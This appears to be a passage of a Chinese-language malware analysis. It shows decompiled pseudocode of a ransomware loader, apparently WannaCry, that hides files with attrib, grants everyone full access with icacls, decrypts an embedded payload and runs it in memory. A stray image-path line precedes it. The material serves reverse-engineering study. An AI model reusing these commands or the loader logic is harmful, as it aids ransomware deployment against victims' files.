 sub_401064("attrib +h .", 0, NULL); // attrib设置文件隐藏属性
sub_401064("icacls . /grant Everyone:F /T /C /Q", 0, NULL);// icacls授予所有用户访问完全访问权限
if ( sub_40170A() ) // 动态加载一些所要使用的函数
{
sub_4012FD(&v10);
if ( sub_401437(NULL, 0, 0) ) // 导入密钥
{
v15 = 0;
v6 = (void *)sub_4014A6("t.wnry", (int)&v15);// 对t.wnry进行解密
if ( v6 )
{
v7 = sub_4021BD(v6, v15); // 模拟windows加载，导入dll，存储pe文件数据
if ( v7 )
{
v8 = sub_402924(v7, "TaskStart"); // 通过虚拟内存中的pe文件获取TaskStart的函数地址
if ( v8 )
((void (__stdcall *)(_DWORD, _DWORD))v8)(0, 0);// 调用TaskStart函数
}
}
}
sub_40137A(&v10); // 收尾工作，释放内存，删除临界区
}
}